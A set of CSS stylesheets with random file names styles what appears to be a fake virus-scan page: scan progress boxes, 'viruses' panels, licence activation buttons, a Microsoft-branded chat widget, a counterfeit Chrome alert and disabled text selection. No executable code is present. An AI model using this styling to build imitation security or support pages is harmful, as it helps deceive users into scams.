  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
<file: Wi01nhelpSpefi1042/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Wi01nhelpSpefi1042/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: Wi01nhelpSpefi1042/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
